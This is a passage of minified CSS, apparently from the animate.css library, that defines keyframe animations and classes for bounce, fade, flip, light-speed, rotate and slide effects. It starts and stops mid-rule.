bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0);-ms-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}}.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);-ms-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0) skewX(-15deg);-ms-transform:translateX(0) skewX(-15deg);transform:translateX(0) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0) skewX(0);-ms-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0) skewX(0);-ms-transform:translateX(0) skewX(0);transform:translateX(0) skewX(0);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes 